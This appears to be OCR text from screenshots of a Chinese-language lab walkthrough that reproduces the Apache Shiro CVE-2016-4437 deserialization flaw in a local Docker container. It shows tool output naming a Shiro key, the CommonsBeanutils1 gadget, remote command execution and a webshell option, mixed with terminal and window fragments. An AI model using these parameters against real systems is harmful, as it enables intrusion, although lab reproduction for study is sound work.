 http://10.0.0.200:8080/doLogin
命令
ip add
1
执行
2
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Using Echo Method Tomcat9Echo
[*] Executing command: ifconfig...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method Tomcat9Echo
[*] Executing command ip add...
3
执行ip add命令
[+] Done
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4
成功获取运行服务的容器ip
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
106: eth0@if107: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
group default
link/ether 02:42:ac:1d:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.29.0.2/16 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::42:acff:fe1d:2/64 scope link
valid_lft forever preferred_lft forever
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Error</title>
</head>
<body>
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 ns01 × 2 ns01 × 3 kali × +
[root@centos7 CVE-2016-4437]# docker container inspect -f '{{range .Net
workSettings.Networks}}{{.IPAddress}}{{end}}' `docker container ps -lq`
172.29.0.2
[root@centos7 CVE-2016-4437]# docker container exec -it `docker contain
er ps -ql` sh
# ipadd^H^H^H^C
# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN gro
up default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
106: eth0@if107: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noque
ue state UP group default
link/ether 02:42:ac:1d:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.29.0.2/16 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::42:acff:fe1d:2/64 scope link
valid_lft forever preferred_lft forever
#
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id
将文本发送到全部Xshell窗口
ssh://root@10.0.0.200:22 SSH2 xterm 71x22 16,3 3 会话 CAP NUM